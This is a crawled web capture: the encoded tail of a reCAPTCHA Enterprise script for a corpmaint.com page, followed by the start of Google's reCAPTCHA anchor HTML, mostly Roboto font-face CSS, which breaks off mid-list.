dGThqwohuwrTDpjwgD8OdwpvCiysVwrRww5QrV8Oowp7Dr0A8TFJNEcKDOcKiwoRnEsOmel3Dk8KHIMO6TMOQwo1RXcOVUcKtw5tPZh/CoBfDgCR5w5dIWFPDh8KfcsKcwp4vSsKNdsKzNkPDqMOyScKNw43CisKjOEcUwoNMwo/Dm2lVwq7Dmx5SwrfCq8KgGVlMfSQgYcO/[base64]/DtAQww5BSUSXCm8OFBnoNesKvVzTDt8OfasOWwqzDp8KkQRTDmMKhDh7DmcKRw6rCmMOgw7lpbcK0wqRrYT/ClHfCnF/CocKWccKMIsKaIxVXw7jDjjdYw5DCsDJpBcO2w6ZrWX4qwrzCj8OXB8KtdAkaWWbDk8K1w5dnwpzDkWjCjQTCoQXDpj9JwqzDscOuw7wsPcOcwr/ChsKDw681XMKxwpPChMK6T8OXYsOjw6QYIg5uwqzDoXXDv8OtW8Ogw6AMwpVQGsObf8O6wqgbw6A7VSnDhDpvw4fCvloQw50oLzzCj8OIw7nCkmXChAJsSMOmWw/CnsOgwr7Ds8OLwp/[base64]/CucKFw4NHw7hxNzt2P8Kuw70Kw5Qrw4BTWsKPwookwp10N8O7C8Osw6Q4wpjCqGrCkcK3w6LDrMOyPj8TVcOfTxnCvcKuwqBFwrXCpMOXC8Kdwq7DrMOPwqsBScKPw6AObBHDtRMoUsKzw4/Do8OBw7E/TSLDhzXDqMKeWVDChxhMaMKzO0/Dh8OSccO2P8O5w7NzAsOyw4LCg8Omwp/DszFkLRDDjCgXw6lOw6cGR8KfwpDCp8Kuw4EIw4TCpwciw7XCh8K/wo7DtTM4wpZcwrFrN8Kdw5DChwDCgXjCr8OhR8OJw5nDocKaGcKiwrLCgMOiw4IBw7FWdE/DsMKbMnxzwoDCosOKwobDr8KnwoxZwrPDvMKCwr0Hw7zCscOswrjCtsOMcRQNfwrDnsK2HcOOJyXDkhtoFGPCiS1Qw7HCijfCp8OowpQEwrY7dRtAQ8KIwo0pCVYJwqLCtiB4w6DCnMOOKTN/wqlkw5vDvMONQsOpw7TDlGAcw6jDncO7B2zCjcKsw7HChR8pHnxsw7ZyCMKodCDClSjDssO8A8KHGsOBwovDigHCk8Oza8KLwpjDjMK5O8OIwr89w5zDtydnacKHwq1FHjjCnWbCksKxwq7DhsKmw5RTwoLDggM7ZsKZw5tHwoQ+w69+w5DDusOEMMKKwp/[base64]/CqcK5wp53acOUPcOYM8O4wrTCvMOoAWFcw6E/w7IvwqDCiXzCsMKuPMOGw6fDvwoEwotjwq9gwptlw6HCuHbDjinCjEtTwr/[base64]/CrsKJZjY8w53DhA4tWW5XOExRKwsHw6LDnQJdP8OPecKtBR4RT8Kaw5zDp1dTS2/[base64]/CjATDoMKZw7/DmsKnQcO1wpPDtsOcQcKjwo/[base64]/[base64]/UwzDmAPClsK0fn7Cp3vCnzUzScOSd2MMV1zDmsO5w78LwokhcMOlw7/CuWfDn8O/[base64]/Dr8OHwpk2w5tRwp/[base64]/Cp8OJaMKsUcOew5o3KcKVBMKfw44ldVrDrXjDucORw4/[base64]/CjcO/wpRjasOeVVrDnMOVKzbChCMrV8O0OEDDqyMGWcOlF8O/TsKuXGxiWBMZw6/DslIZwpMcLMO4w7vCpcOCw68Ew5RCwp/CtcOhCcONwoZJSgLDvMOXe8Owwq0+w6hCw5bDnMOiwqY/wrTDr8OAw4Frw67CusK5wrbCscOgw4V7IU7CiMODB8O7wrHDu1R3w7LDqFV+wq08w5wYcMKVw6IHw4Etw5rCuCtuwrvCscOebGHCshcDMjsMw5F3KsK/[base64]/Fh/DrUFKLsOJwqfCojJeY1hiPTtRYsO0w5V2LxpbA09gw70Nw5MNwpZsEMKow7gUM8OSwqkLwp3DncOmOmsXMTrCmSIDw5/CjMKIP0pWwqZeAsOpw6bChEXDkRUkwoQPP8OfPsKkOmjDiX7DjMO5wrTDpcKDYD0GVFhyw6c2w4Z4w4HDisOaF07CjsKiw6lfaCU/[base64]/wqbCmjzCgXDDijsGwp3DjMOHwpvCmVgLYsOmw4x8JV0qwq1vw44SXcO2w40hwqIIDk0iwot9RMODw57DosODwrVwd8OawqjDlMOOwpZ+ThXCtsK2QMKcbD/[base64]/CtC3DnsOSwo9OexjDhnZpNXzDs8Krc3hcw7bCsMKGfGRgH8K3FX/DvcKxb3/CsMKNw6h6fTwFTcOVB8KxTydDNgXDhiHCjQwow6nDtsOQwqNmXSzCv3ZlScKOwp/ClG/Cg2DCncOaUsKCwr5CO8OyZi8Kw5xiKMO9BSU7wr3Dj2ITREZbwqzDhQgOw58iw51PJwAuSMO8w708w5AxYMKTw5tCBsKPA8Omax/DrcOcfFdCw77CmMOVcBgIMDHDt8Omw4lkCAELw784wpPDrcK6XsO/w6Nuw6vDimTDicK2wpTDgsO+XMOiUcO9w4DCmMK8SMK9ScKJwqrDhmLDvWbCthFjHTTDvMOMwrfDiATCkcOXwpRsw7TClEwGw5HDkBQjWMK5fFrDlRjDlT/[base64]/CiRfCscKsw57Cp8O8wpF7w7nDg8K4d11+w5nCmMKlw7oZfcOrcQ0zw4MLbGHCisOiw5RHQMOCUT5dw5vComxEUDd4IMO5w6LDtkduw48rW8KdAsO1wp/DpWbClDLCsMO7TcONZAHCvsKSwp3CrFABwrJpwrYvLMKVw4YnSB/DpE4IWGARFcK4w6bCsC9ODwUrwpLDtsOTF8O3w53DuzvCiBvCrMOkwqNdGz1iwrAtCMO5bMOsw4jDtgUvUcKRw4Bsb8Olw7LCvyvCsSrCpV0Ia8Osw6c0wpcCwoF/c2rCu8OuVlk0FMKaYkErwqMFKXrClMK1wpQfbsOUw4Q4woLDnMOow400w6PChRXCp8OMwoUDw6LDlcKQwpJtw7sPBMKSGcK/Fjxzwp/Dn8Okw5zDhxTDgQIBwqTDliMYCMOcDGY0w5AbwqUOOyrDiFEKw6JawrXCqcK5wrjCmSo1PcKuwqzCqsK8GMK5E8Oww6QOwrPCh8OEeMOAeMOubcKeQT/CrDcUw7vDuMKMw7vDhybCpsOhw4N1SFzDoX19w4NZaHHCqw3Di8OBVHxcVcKxN8KkwovDpEMiw6vCoj7CoRrDoMOGw543X3bDqMOrVjxRwrYXwqYqw7/CvcKoTyJKwqDCuMK+w54eT3bDlMKtw4DCuBxuw5LDr8KIEDJUVsK5PcOuw4HDmhPDicOJwpTCtsORNsOVWcO/LMKbw5/Cj2XDj2Iewr/DtlhGAThsw7oETHArwoTCr1TDq8KMBsOUXcO+WMOhwpLCicKOSsOwwp7CpMO+esOJw5TDhMKJAT3DizfDjWnDjzJefQ5ewqbDoS/CpsOnwrrCs8ODwoJKGMKtwp1HPzgCwrdaw71YwoPDu0Y6wo3CmwspOMOgwrbCjsK/YXrCpsOXAsOkLsKGGBYebEHCsMKYC8KCw4B/w7zCjiUgwqAxw7XCu8KhTidqNTciwpfCqRnCgU/Cm3nDosO2JMKVw63DkizDvMOaYBPDjDxew4Q7R8K5wr3Dg8OkU8OWwr7CvcKPAnXDnGjCkBbCmnPDhS8Vw7Qvb8OvQMKCw6oubMK0wrLCrMKBw7cQL1HDucOAEH1JMMO0Z8OIfh7CrUjCoMOGw7Y4F0HCpzN/woQ4PsOyemMpwqfCtcOvL8O0wqLDjCIEVcKCcyoQdcK+dAbDrMKhanrDsMKDwodpSMK9wrPCpsONNSQQOD/[base64]/[base64]/[base64]/wprDn8OBNMOYasOLw4/CiMO6wqkSOcOeT8K3DsKYwrpEwoJMamomXTnCuMO+EB7DmsKvw5lFw6LCmcO6a3/Cu2QowqrDtSIeMxMaNMKqJ8KQfX5Tw6XCtntLw7LCny9eA8K2bgzDvcOVwok9woxewpQsw7bCucKHwrrCu1HCn1dBw6JcQsOZZ3bDv8O/[base64]/DisK0YcKsIEdkw7B6Li/DjcK2wrZ0dMK1MsKtw7DDrQDCrxXDrix6JMKiIsKmwqfDpF3CowRoKD/Dkk1mw4N3w5c8wrfClELCh8ObKyLCi8OhwokdQ8KswrDDsDXDvMKuwopWw4F0Y8O7BMOxMcKkO8OtHsOxexLCt0bCm8O1w4rDjxvCgSAVw5cPLHzDrcKgw7HDpcObb0XDnT/DhcKrw6TDo0BoW8KSwpBXw4PDmT3DqMKFw7kHwrI1c3jDoBcCUj3DgcO0WsO5GsKuworDqCl0YsOowoF2w7XCvXAcIcOQwpgHwqfDhsKXw6RFwoE4OQdOw4EhBAzCrsKnwoYQw6zCuy8mwrY+eyVEWHvCmV1FwpTDncKNLMKgGcOnTibCuMKgwq3DgMK+w7oSw4JGYn/CqivDox9ZwqnDjyEIcWjDuU1tDBsow6/CjsKqw5FHwo3Ck8OkO8KGAcKfIMKTHnNswoXDuRXCohTDnUDCrR3CgsKXE8KRbzUiXhJMAMKAw75ww41lRMKGwqzDqk4VBz8qwqfClRoUTDHCoXMewqjCniolDMKhcsKSwp/DnURUwoQrw6/CnsKBwqrCmBMNwqlEw6lDwrjDtxldw4wTGC4Mwq5oKsOWw57Dh3Y/w4ciA8Ozwo7CgMOtwqPCnUhzSmQrPAfCjcKbRSDCsDFpY8OaA8O8woouw7jDrcOxGG8+R8KMW8OyRMOhw6U9wp3DmMK/B8KZL8Oaw5dMUhR6w54rwqVEJjI1JQzCo8KOOBTDtMKOwp3CqDXDgcKfwovDkjlLThALw5TDr8OzPUUcw5ljDCIuICXDiSQOwqbCgMOWQ2MXXk0kw4DCu1/CrQzCqMKFw5LDsFwQw5V2w7w2IcOyw5LChn1nwqQ7BWJvw6AmM8OJNxDDpwIYw5UGw7HCgG85a0h6w4kfCsOrQkoCEcOKfsKZFVBuw43DqMK3wrFUem3DjRPCvEnDo39TFh3CtSPDk8KlKsOkw7I7FSVMw5c2M3LClhB8fCk4JgRgGgURwqF/[base64]/OcKSw6o2ScK5BcKiwpgLwqIJMsKhwplTwrDDuWJ1f3obwrnCu0/DuMKrGEvCpMKqw6MGwpTCriHDrh8iw5QaB8KMwpocwqo2CnPCt8K/w7s6wrjDtxfDnnppOgXDqMOjIhcswoA9wqx3axjDthPDp8KMw5khw7fCnkUzw7Z2woVAOXLCksKEwocdw50Wwo9Nw5ZPw5d7wpAZbl8NwoDCp1/DuMKNwp7DuUYjBMKIw6nDhMKsElMXEm/[base64]/DqMK9Z8KCHsOvOsOQM8KICcKBw5jCq8OuY8KbYzExwpvCs8K0RsKsR8Klex/DqFHCncO7wovDqcODAzFxw4LCqcOAw6Nfw7/Cn8OHwpbDq8KxGn/DtlTCgjzDsX3CvcKMPjPDt0s2A8Oqw5hObsOfAMKiwogFw7LCkQTCi0Y3w7fDn8Odw4sUXsKpOjpDIsONGkTCoT3Dh8O+TAooRcKpFxERwqVTQm/Ch1ASbF3Cv8OIwpwpS3rCgw7ChEnCuXY4w7UKw4rDm8KYwoHCicKLw7jDs2/CrcK8JWjCi8OqZ8Kfwqs+M8KkR8O3wo8Ow6QmfwXDqFfDgXstMMKGLmHDmzfDo1QsTSRIw7wNw6xCwrARw53DhjbDtMKDw6JQesKVPB/Cg0sXw7zCkcOgck1tQ8OECMOuZmbDmsKLNhwywophEsOfTcKiDAlRJ8KjwpbCk2Mvw6g8w7/CtSTCnS/CtWMOeVXDuMOEwq/ChMK9UGnCpsOmUSg/MVYFw7PDlsKgYcKHbSnDrsOqFQIdWioPw4YXdcKtw4fCtMO1wr5KfMOWL2hHwrfCgj5adsK9wqfCgFU/ETB4w4XDsMOdKsOOw7fCuQtwEMK2XF7Dg1nCo1wqw6MyN8OUZsOzw4HClCHDmxM3A8O2wohJVMOmwqLDnMKqwr1BCWULwqjCgMOPeChYFCPChU8rMMO1bcOefwF+w4DDuQ7Dl8K+W8OTdsKBKMO/QMKaA8ODwp15w49WBi3Ckyc7PU/DtAfDmFY3wpU4Iz5NYGYPag3DrcKgZsO+WcK6w7LDm3zDuQTDjcKZwoHDn20Rw73CucOOw6I7CcK8RcOwwrPCjxLCrz/DmTY7ScKrck3DkRBtAcKfw7cYw69hacKuQDE+w4jDhmFoYlwTw7bDoMKiCA/CpcOAwoDDpsOiw4wSBF14wqPCosKlw4QEIcKDw6jDiMKaLMKuw6HCv8K+wrbCvUs+A8KvwplFw7BLAsKmwpnCtcKjHQvCl8OkfDrCqMKGIjbDnMKVw7bCtHbDnUbCi8ORw5MZw5LDgsObdGzDvxPDrCDDoMOuw77CjinDojAQw5pmf8KjZcOnwr/DvTjDqAfCvgnDlA1TGWMNwrs2woHCnw0SRsK0H8KGw5IQIC0iw60CTFvCmB/Dp8KOwrnDqsKPwopXwoR4w6wMe8O9wp50w7LDjMOTwocNw4PCu8KeaMOcf8O/XcKwNy57woQXw6daY8OcwoV/bSvDmsKnFMKPYwTCq8K/[base64]/CksOnCMK1WBAYfMOjwrhqw7FbGcOKX1YPw4HCn0gkK8KjDG7CiRDDvMKswqrCtnF9P8KCG8KYezrCnMO2aHvCpMOFSDbCicK4b1zDpcKODxTCqi/[base64]/w5fCpHfCqiXCp8KzA8KGw49dwqPCq11dBCsJw5/CvA/DvcKKw7PCumsQwrE+w7xHXMOzwonDrcOEP8K8wohew4x8w588GmJSJyDCkn3Djk7Dp8ObH8OxBCxVw5NNNcOhVwxAw73CvMKCGzDCi8KNRHtvcsKNXsOLNU/[base64]/[base64]/[base64]/[base64]/[base64]/DncOzcsKWd8OfQsOywo7DlsOpBVPCk24wwpc1wokVw5/Cp8K8wqpcwrLCiVMwNFgJwro9w67CtgfCpGdCwqPDuitdLhjDsiRfwqbClRvDhsKvazhlO8OVwrPCs8Khw54BLMKiw47CkC7CowPDiEZ9w55Kc3oGw79ww6onwp40UMKeZibDkcO5YwHDqEfDphjDosKQST8/w5fCkcOTWhjDoMKGXsKxwp4Vb8O/w6E2YFFiQEssworCpMKvX8KRw6zDosO7fsOcw7QQLcOaUWHCo3jDlWzCv8KKwrTCrBIfwpdlKsKDF8KKCcKfNMOcXDLDmMOYwoYhDAPDrAM+w47Cji1Nw5ZFflkUw7Mqw7hnw7HChsKgX8KqWDY4w7UmScKJwoHClsK/WmjCr3sXw7khwp/DgsOCEGrDjMOicEDDmMKowrzCjcOGw7/CqsKId8OLLQbDsMKQC8K7wq87RD/DpsOvwpsoY8K3wpvDgzUJWMO4TMK+wqXCn8KaEDjDsMKVHMK4wrPDnyrCghXDn8OxEiY2wo7Ds8ONSBMbw6dBw7A+DMOuwrZQFMKtwqLDqSnCpS8nW8Kqw4nCsXBNw6DDvRJfw60WwrMyw55+MGbDjEbCmUzDrcKUOMO/CcOhw4fDisO2w6IEw5LCvsKoEcO6w4Vaw7prTzc3ORsgwqzCvsKDA1rDgsKISsKMBsKDH3rCqsOvwofDmVMzdX/Dq8KUXMOxw5MoWBDDqEdhw4LCozjCs0/Dh8OXT8OIR1zDmSbCshLDisOZw63Cr8OUwrDDuQYuwqrDhMKbOcOYw616XcKdUMKfw7g5IsKXwqZ4X8KIw7PCjmxUeSvChcK3Mz1xw50Kw7nCpcKjYMKnw6dAwrHCmcO4MiQlGcKkWMOtwr/CgQHCrcKaw6rDocOoHMODw5/DqsKRJXTCq8KiEMOewqlZChQiRsOSw5BYFsOxwo3CmgPDiMKUXQ3DlHfCvMOMDMK6w77Dk8Ksw5QHw64gw7Fuw7IwwprDmX1Nw6jDosO9RWMVw6QwwoFAw69mw5UlL8K/wqPCsw4CAcOLDsKFw4rDkcK/PAjChX/DnMOFFMKjUFbCtsOPwq/[base64]/[base64]/Ck1PCksKnwrvDuy7CqgQowrF5RsOVMwoZwqdxNjTCjcO8w7ljw75sTyPDjgVuw5Ytw4XDiGfDpcO1w5MMB0XDiQXCpMKhK8KKw7Rqw6wmOMOsw6LCi1DDq0DCtcOXfMOIVXrDgjkRLsOXCSMQw5vChMOCVwfDqsK1w55Hci/Dq8K2wqDDvMOXw5l1ImzDjBLCuMK1YWMKP8KAOMK6wpbDtcOtImZ+wpstw7bDm8OWecKbAcKXw7d+C1jDiXlIT8Onw4QJw6vDucOlEcKdwrbDr39xfXvCn8Oew6jCkWDDqMO7fcKbGcOFeWrDrsOnwqvCjMOMwpzDvcO6HRTDnGtWwpYyN8KkAsOEFw7Dnzt7SBAyw6/CkRIxCC1tR8OzIcKSwoJkwod0bsOxDWjDqB7DssKhZGXDpz0/MsKUwp7CtVbDu8Kiw6p+eBLCi8OqwqfDjV0tw4jDmV7DmcO9w6PCtiPDuVvDncKGwo10AMONBsKWw5B5XXLCmRAuMMO8wqxzworDh2LDt3XDr8ONw4PDsEvCtcK8w7nDjcKndVR1PcKdwp7CvcOAWkDDuyrCisKbYyfCl8KzVMK5wrHDpk4\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.corpmaint.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fvg86JNY/5/VEuGEWVHc6Qe4TlXakH1pHS/Avl1cgYE\\u003d\x22,1,0,null,1,1768696897642,0,0,[255,34,45,78],null,[157,242,168,37],\x22RC-XaJWaofQ6E1HUA\x22,null,null,null,null,null,\x220dAFcWeA5oYxLjj3u2hbrodiHQL2DBb5PBqZ8CFIH6IzSt0eRNKD5CZn2Ir41JlItV-fANDREPAoOzGzS0FWa_fQxMi7Qgc99Zvg\x22,1768779697809]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuY29ycG1haW50LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qv6bdyet2do8
body_size: 48502
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, 